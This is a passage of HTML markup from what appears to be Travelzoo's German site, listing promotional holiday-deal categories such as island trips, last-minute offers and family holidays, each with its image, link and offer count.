                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.887444.Mallorca.jpg?width={width}" alt="Inselurlaub: Kanaren, Balearen, Karibik &amp; Co." data-credits="" class="tzsg-lazy  fade-in" title="Inselurlaub: Kanaren, Balearen, Karibik &amp; Co." /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    267 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/pauschalreisen-angebote/inselurlaub/" title="Inselurlaub: Kanaren, Balearen, Karibik & Co.">
                                        <h3 class="inlay-headline">
                                            <span>Inselurlaub: Kanaren, Balearen, Karibik &amp; Co.</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Frühbucher sparen: Urlaub 2026 jetzt buchen" data-ga-promotion-position="4">
                                        <a href="/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/" title="Frühbucher sparen: Urlaub 2026 jetzt buchen">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1024077.wanderlust.jpg?width={width}" alt="Fr&#252;hbucher sparen: Urlaub 2026 jetzt buchen" data-credits="" class="tzsg-lazy  fade-in" title="Fr&#252;hbucher sparen: Urlaub 2026 jetzt buchen" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    241 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/" title="Frühbucher sparen: Urlaub 2026 jetzt buchen">
                                        <h3 class="inlay-headline">
                                            <span>Fr&#252;hbucher sparen: Urlaub 2026 jetzt buchen</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Reiseziele für Paare inkl. Hotel &amp; Flug" data-ga-promotion-position="5">
                                        <a href="/de/collection/urlaubsreisen/romantik/" title="Reiseziele für Paare inkl. Hotel & Flug">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567887.C-vacation-Romantic-shutterstock-paris.jpg?width={width}" alt="Reiseziele f&#252;r Paare inkl. Hotel &amp; Flug" data-credits="" class="tzsg-lazy  fade-in" title="Reiseziele f&#252;r Paare inkl. Hotel &amp; Flug" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    239 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/urlaubsreisen/romantik/" title="Reiseziele für Paare inkl. Hotel & Flug">
                                        <h3 class="inlay-headline">
                                            <span>Reiseziele f&#252;r Paare inkl. Hotel &amp; Flug</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Fernreisen: Deals für Weltentdecker" data-ga-promotion-position="6">
                                        <a href="/de/collection/rundreisen/fernreisen/" title="Fernreisen: Deals für Weltentdecker">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.905550.february092719uk.jpg?width={width}" alt="Fernreisen: Deals f&#252;r Weltentdecker" data-credits="" class="tzsg-lazy  fade-in" title="Fernreisen: Deals f&#252;r Weltentdecker" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    197 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/rundreisen/fernreisen/" title="Fernreisen: Deals für Weltentdecker">
                                        <h3 class="inlay-headline">
                                            <span>Fernreisen: Deals f&#252;r Weltentdecker</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Städtereisen inkl. Flug oder Bahn" data-ga-promotion-position="7">
                                        <a href="/de/collection/pauschalreisen-angebote/staedtereisen/" title="Städtereisen inkl. Flug oder Bahn">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1023847.paris.jpg?width={width}" alt="St&#228;dtereisen inkl. Flug oder Bahn" data-credits="" class="tzsg-lazy  fade-in" title="St&#228;dtereisen inkl. Flug oder Bahn" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    157 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/pauschalreisen-angebote/staedtereisen/" title="Städtereisen inkl. Flug oder Bahn">
                                        <h3 class="inlay-headline">
                                            <span>St&#228;dtereisen inkl. Flug oder Bahn</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Reiseziele mit Sonnengarantie" data-ga-promotion-position="8">
                                        <a href="/de/collection/pauschalreisen-angebote/winterurlaub-in-der-sonne/" title="Reiseziele mit Sonnengarantie">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1023845.winter_sun_ibiza.jpg?width={width}" alt="Reiseziele mit Sonnengarantie" data-credits="" class="tzsg-lazy  fade-in" title="Reiseziele mit Sonnengarantie" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    142 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/pauschalreisen-angebote/winterurlaub-in-der-sonne/" title="Reiseziele mit Sonnengarantie">
                                        <h3 class="inlay-headline">
                                            <span>Reiseziele mit Sonnengarantie</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Deals für Rundreisen &amp; Urlaub mit Mietwagen" data-ga-promotion-position="9">
                                        <a href="/de/collection/urlaubsreisen/rundreisen/" title="Deals für Rundreisen & Urlaub mit Mietwagen">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.774048.rye.jpg?width={width}" alt="Deals f&#252;r Rundreisen &amp; Urlaub mit Mietwagen" data-credits="" class="tzsg-lazy  fade-in" title="Deals f&#252;r Rundreisen &amp; Urlaub mit Mietwagen" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    115 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/urlaubsreisen/rundreisen/" title="Deals für Rundreisen & Urlaub mit Mietwagen">
                                        <h3 class="inlay-headline">
                                            <span>Deals f&#252;r Rundreisen &amp; Urlaub mit Mietwagen</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="All-Inclusive-Urlaub für Genießer" data-ga-promotion-position="10">
                                        <a href="/de/collection/pauschalreisen-angebote/all-inclusive-urlaub/" title="All-Inclusive-Urlaub für Genießer">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1023851.All_inclusive.jpg?width={width}" alt="All-Inclusive-Urlaub f&#252;r Genie&#223;er" data-credits="" class="tzsg-lazy  fade-in" title="All-Inclusive-Urlaub f&#252;r Genie&#223;er" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    108 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/pauschalreisen-angebote/all-inclusive-urlaub/" title="All-Inclusive-Urlaub für Genießer">
                                        <h3 class="inlay-headline">
                                            <span>All-Inclusive-Urlaub f&#252;r Genie&#223;er</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Mallorca: Reise-Angebote für unsere Lieblingsinsel" data-ga-promotion-position="11">
                                        <a href="/de/collection/urlaubsreisen/mallorca/" title="Mallorca: Reise-Angebote für unsere Lieblingsinsel">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.hd.15059.0.288938.Mallorca.jpg?width={width}" alt="Mallorca: Reise-Angebote f&#252;r unsere Lieblingsinsel" data-credits="" class="tzsg-lazy  fade-in" title="Mallorca: Reise-Angebote f&#252;r unsere Lieblingsinsel" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    104 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/urlaubsreisen/mallorca/" title="Mallorca: Reise-Angebote für unsere Lieblingsinsel">
                                        <h3 class="inlay-headline">
                                            <span>Mallorca: Reise-Angebote f&#252;r unsere Lieblingsinsel</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Luxusurlaub im Sale: Deals weltweit" data-ga-promotion-position="12">
                                        <a href="/de/collection/luxus-angebote/" title="Luxusurlaub im Sale: Deals weltweit">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.989110.Luxury_Maldives.jpg?width={width}" alt="Luxusurlaub im Sale: Deals weltweit" data-credits="" class="tzsg-lazy  fade-in" title="Luxusurlaub im Sale: Deals weltweit" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    87 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/luxus-angebote/" title="Luxusurlaub im Sale: Deals weltweit">
                                        <h3 class="inlay-headline">
                                            <span>Luxusurlaub im Sale: Deals weltweit</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Reisen mit Kindern – Familienurlaub jetzt günstig buchen" data-ga-promotion-position="13">
                                        <a href="/de/collection/urlaubsreisen/familienurlaub/" title="Reisen mit Kindern – Familienurlaub jetzt günstig buchen">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1206601.FamilyPool_iStock-1215125308.jpg?width={width}" alt="Reisen mit Kindern – Familienurlaub jetzt g&#252;nstig buchen" data-credits="" class="tzsg-lazy  fade-in" title="Reisen mit Kindern – Familienurlaub jetzt g&#252;nstig buchen" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    62 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/urlaubsreisen/familienurlaub/" title="Reisen mit Kindern – Familienurlaub jetzt günstig buchen">
                                        <h3 class="inlay-headline">
                                            <span>Reisen mit Kindern – Familienurlaub jetzt g&#252;nstig buchen</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Griechenland-Urlaub: Die besten Angebote" data-ga-promotion-position="14">
                                        <a href="/de/collection/griechenland/" title="Griechenland-Urlaub: Die besten Angebote">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.807529.greece_corfu_beach.jpg?width={width}" alt="Griechenland-Urlaub: Die besten Angebote" data-credits="" class="tzsg-lazy  fade-in" title="Griechenland-Urlaub: Die besten Angebote" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    60 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/griechenland/" title="Griechenland-Urlaub: Die besten Angebote">
                                        <h3 class="inlay-headline">
                                            <span>Griechenland-Urlaub: Die besten Angebote</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Polarlichter &amp; weiße Nächte – Urlaub in Skandinavien" data-ga-promotion-position="15">
                                        <a href="/de/collection/reisewelten/hoher_norden/" title="Polarlichter & weiße Nächte – Urlaub in Skandinavien">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1135535.iStock-1259152954-lofoten.jpg?width={width}" alt="Polarlichter &amp; wei&#223;e N&#228;chte – Urlaub in Skandinavien" data-credits="" class="tzsg-lazy  fade-in" title="Polarlichter &amp; wei&#223;e N&#228;chte – Urlaub in Skandinavien" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    38 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/reisewelten/hoher_norden/" title="Polarlichter & weiße Nächte – Urlaub in Skandinavien">
                                        <h3 class="inlay-headline">
                                            <span>Polarlichter &amp; wei&#223;e N&#228;chte – Urlaub in Skandinavien</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Deal-Tipps der Travelzoo-Experten" data-ga-promotion-position="16">
                                        <a href="/de/collection/pauschalreisen-angebote/exklusive-reisedeals-buchen/" title="Deal-Tipps der Travelzoo-Experten">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.94038.0.734987.TzooHolidays.jpg?width={width}" alt="Deal-Tipps der Travelzoo-Experten" data-credits="" class="tzsg-lazy  fade-in" title="Deal-Tipps der Travelzoo-Experten" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    37 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/pauschalreisen-angebote/exklusive-reisedeals-buchen/" title="Deal-Tipps der Travelzoo-Experten">
                                        <h3 class="inlay-headline">
                                            <span>Deal-Tipps der Travelzoo-Experten</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Adults only – Urlaub nur für Erwachsene" data-ga-promotion-position="17">
                                        <a href="/de/collection/pauschalreisen-angebote/adults-only-erwachsenenhotels/" title="Adults only – Urlaub nur für Erwachsene">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1023850.adults_only.jpg?width={width}" alt="Adults only – Urlaub nur f&#252;r Erwachsene" data-credits="" class="tzsg-lazy  fade-in" title="Adults only – Urlaub nur f&#252;r Erwachsene" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    27 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/pauschalreisen-angebote/adults-only-erwachsenenhotels/" title="Adults only – Urlaub nur für Erwachsene">
                                        <h3 class="inlay-headline">
                                            <span>Adults only – Urlaub nur f&#252;r Erwachsene</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Alleine reisen" data-ga-promotion-position="18">
                                        <a href="/de/collection/angebote/einzelreisende/" title="Alleine reisen">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.876310.singletrips.jpg?width={width}" alt="Alleine reisen" data-credits="" class="tzsg-lazy  fade-in" title="Alleine reisen" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    6 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/angebote/einzelreisende/" title="Alleine reisen">
                                        <h3 class="inlay-headline">
                                            <span>Alleine reisen</span>
                                        </h3>
                                    </a>
                                </li>
                        </ul>
                        <ul class="normal-layout">
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Last Minute: Abflug ab sofort bis Februar" data-ga-promotion-position="1">
                                    <a href="/de/collection/pauschalreisen-angebote/last-minute-hotels-und-pauschalreisen/" title="Last Minute: Abflug ab sofort bis Februar">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.938258.madeira121819uk.jpg?width={width}" alt="Last Minute: Abflug ab sofort bis Februar" data-credits="" class="tzsg-lazy  fade-in" title="Last Minute: Abflug ab sofort bis Februar" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Last Minute: Abflug ab sofort bis Februar</span>
                                        </h3>
                                        <div class="inlay-button">
                                                439 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Urlaub am Strand zu Top-Preisen" data-ga-promotion-position="2">
                                    <a href="/de/collection/urlaubsreisen/sonnenziele/" title="Urlaub am Strand zu Top-Preisen">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.695978.SunnyDestinations.jpg?width={width}" alt="Urlaub am Strand zu Top-Preisen" data-credits="" class="tzsg-lazy  fade-in" title="Urlaub am Strand zu Top-Preisen" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Urlaub am Strand zu Top-Preisen</span>
                                        </h3>
                                        <div class="inlay-button">
                                                347 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Inselurlaub: Kanaren, Balearen, Karibik &amp; Co." data-ga-promotion-position="3">
                                    <a href="/de/collection/pauschalreisen-angebote/inselurlaub/" title="Inselurlaub: Kanaren, Balearen, Karibik & Co.">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.887444.Mallorca.jpg?width={width}" alt="Inselurlaub: Kanaren, Balearen, Karibik &amp; Co." data-credits="" class="tzsg-lazy  fade-in" title="Inselurlaub: Kanaren, Balearen, Karibik &amp; Co." /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Inselurlaub: Kanaren, Balearen, Karibik &amp; Co.</span>
                                        </h3>
                                        <div class="inlay-button">
                                                267 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Frühbucher sparen: Urlaub 2026 jetzt buchen" data-ga-promotion-position="4">
                                    <a href="/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/" title="Frühbucher sparen: Urlaub 2026 jetzt buchen">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1024077.wanderlust.jpg?width={width}" alt="Fr&#252;hbucher sparen: Urlaub 2026 jetzt buchen" data-credits="" class="tzsg-lazy  fade-in" title="Fr&#252;hbucher sparen: Urlaub 2026 jetzt buchen" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Fr&#252;hbucher sparen: Urlaub 2026 jetzt buchen</span>
                                        </h3>
                                        <div class="inlay-button">
                                                241 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Reiseziele für Paare inkl. Hotel &amp; Flug" data-ga-promotion-position="5">
                                    <a href="/de/collection/urlaubsreisen/romantik/" title="Reiseziele für Paare inkl. Hotel & Flug">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567887.C-vacation-Romantic-shutterstock-paris.jpg?width={width}" alt="Reiseziele f&#252;r Paare inkl. Hotel &amp; Flug" data-credits="" class="tzsg-lazy  fade-in" title="Reiseziele f&#252;r Paare inkl. Hotel &amp; Flug" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Reiseziele f&#252;r Paare inkl. Hotel &amp; Flug</span>
                                        </h3>
                                        <div class="inlay-button">
                                                239 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Fernreisen: Deals für Weltentdecker" data-ga-promotion-position="6">
                                    <a href="/de/collection/rundreisen/fernreisen/" title="Fernreisen: Deals für Weltentdecker">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.905550.february092719uk.jpg?width={width}" alt="Fernreisen: Deals f&#252;r Weltentdecker" data-credits="" class="tzsg-lazy  fade-in" title="Fernreisen: Deals f&#252;r Weltentdecker" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Fernreisen: Deals f&#252;r Weltentdecker</span>
                                        </h3>
                                        <div class="inlay-button">
                                                197 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Städtereisen inkl. Flug oder Bahn" data-ga-promotion-position="7">
                                    <a href="/de/collection/pauschalreisen-angebote/staedtereisen/" title="Städtereisen inkl. Flug oder Bahn">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1023847.paris.jpg?width={width}" alt="St&#228;dtereisen inkl. Flug oder Bahn" data-credits="" class="tzsg-lazy  fade-in" title="St&#228;dtereisen inkl. Flug oder Bahn" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>St&#228;dtereisen inkl. Flug oder Bahn</span>
                                        </h3>
                                        <div class="inlay-button">
                                                157 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Reiseziele mit Sonnengarantie" data-ga-promotion-position="8">
                                    <a href="/de/collection/pauschalreisen-angebote/winterurlaub-in-der-sonne/" title="Reiseziele mit Sonnengarantie">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1023845.winter_sun_ibiza.jpg?width={width}" alt="Reiseziele mit Sonnengarantie" data-credits="" class="tzsg-lazy  fade-in" title="Reiseziele mit Sonnengarantie" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Reiseziele mit Sonnengarantie</span>
                                        </h3>
                                        <div class="inlay-button">
                                                142 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Deals für Rundreisen &amp; Urlaub mit Mietwagen" data-ga-promotion-position="9">
                                    <a href="/de/collection/urlaubsreisen/rundreisen/" title="Deals für Rundreisen & Urlaub mit Mietwagen">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.774048.rye.jpg?width={width}" alt="Deals f&#252;r Rundreisen &amp; Urlaub mit Mietwagen" data-credits="" class="tzsg-lazy  fade-in" title="Deals f&#252;r Rundreisen &amp; Urlaub mit Mietwagen" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Deals f&#252;r Rundreisen &amp; Urlaub mit Mietwagen</span>
                                        </h3>
                                        <div class="inlay-button">
                                                115 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="All-Inclusive-Urlaub für Genießer" data-ga-promotion-position="10">
                                    <a href="/de/collection/pauschalreisen-angebote/all-inclusive-urlaub/" title="All-Inclusive-Urlaub für Genießer">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1023851.All_inclusive.jpg?width={width}" alt="All-Inclusive-Urlaub f&#252;r Genie&#223;er" data-credits="" class="tzsg-lazy  fade-in" title="All-Inclusive-Urlaub f&#252;r Genie&#223;er" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>All-Inclusive-Urlaub f&#252;r Genie&#223;er</span>
                                        </h3>
                                        <div class="inlay-button">
                                                108 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Mallorca: Reise-Angebote für unsere Lieblingsinsel" data-ga-promotion-position="11">
                                    <a href="/de/collection/urlaubsreisen/mallorca/" title="Mallorca: Reise-Angebote für unsere Lieblingsinsel">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.hd.15059.0.288938.Mallorca.jpg?width={width}" alt="Mallorca: Reise-Angebote f&#252;r unsere Lieblingsinsel" data-credits="" class="tzsg-lazy  fade-in" title="Mallorca: Reise-Angebote f&#252;r unsere Lieblingsinsel" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Mallorca: Reise-Angebote f&#252;r unsere Lieblingsinsel</span>
                                        </h3>
                                        <div class="inlay-button">
                                                104 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Luxusurlaub im Sale: Deals weltweit" data-ga-promotion-position="12">
                                    <a href="/de/collection/luxus-angebote/" title="Luxusurlaub im Sale: Deals weltweit">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.989110.Luxury_Maldives.jpg?width={width}" alt="Luxusurlaub im Sale: Deals weltweit" data-credits="" class="tzsg-lazy  fade-in" title="Luxusurlaub im Sale: Deals weltweit" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Luxusurlaub im Sale: Deals weltweit</span>
                                        </h3>
                                        <div class="inlay-button">
                                                87 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Reisen mit Kindern – Familienurlaub jetzt günstig buchen" data-ga-promotion-position="13">
                                    <a href="/de/collection/urlaubsreisen/familienurlaub/" title="Reisen mit Kindern – Familienurlaub jetzt günstig buchen">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1206601.FamilyPool_iStock-1215125308.jpg?width={width}" alt="Reisen mit Kindern – Familienurlaub jetzt g&#252;nstig buchen" data-credits="" class="tzsg-lazy  fade-in" title="Reisen mit Kindern – Familienurlaub jetzt g&#252;nstig buchen" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Reisen mit Kindern – Familienurlaub jetzt g&#252;nstig buchen</span>
                                        </h3>
                                        <div class="inlay-button">
                                                62 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Griechenland-Urlaub: Die besten Angebote" data-ga-promotion-position="14">
                                    <a href="/de/collection/griechenland/" title="Griechenland-Urlaub: Die besten Angebote">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.807529.greece_corfu_beach.jpg?width={width}" alt="Griechenland-Urlaub: Die besten Angebote" data-credits="" class="tzsg-lazy  fade-in" title="Griechenland-Urlaub: Die besten Angebote" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Griechenland-Urlaub: Die besten Angebote</span>
                                        </h3>
                                        <div class="inlay-button">
                                                60 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Polarlichter &amp; weiße Nächte – Urlaub in Skandinavien" data-ga-promotion-position="15">
                                    <a href="/de/collection/reisewelten/hoher_norden/" title="Polarlichter & weiße Nächte – Urlaub in Skandinavien">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1135535.iStock-1259152954-lofoten.jpg?width={width}" alt="Polarlichter &amp; wei&#223;e N&#228;chte – Urlaub in Skandinavien" data-credits="" class="tzsg-lazy  fade-in" title="Polarlichter &amp; wei&#223;e N&#228;chte – Urlaub in Skandinavien" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Polarlichter &amp; wei&#223;e N&#228;chte – Urlaub in Skandinavien</span>
                                        </h3>
                                        <div class="inlay-button">
                                                38 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Deal-Tipps der Travelzoo-Experten" data-ga-promotion-position="16">
                                    <a href="/de/collection/pauschalreisen-angebote/exklusive-reisedeals-buchen/" title="Deal-Tipps der Travelzoo-Experten">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.94038.0.734987.TzooHolidays.jpg?width={width}" alt="Deal-Tipps der Travelzoo-Experten" data-credits="" class="tzsg-lazy  fade-in" title="Deal-Tipps der Travelzoo-Experten" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Deal-Tipps der Travelzoo-Experten</span>
                                        </h3>
                                        <div class="inlay-button">
                                                37 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Adults only – Urlaub nur für Erwachsene" data-ga-promotion-position="17">
                                    <a href="/de/collection/pauschalreisen-angebote/adults-only-erwachsenenhotels/" title="Adults only – Urlaub nur für Erwachsene">
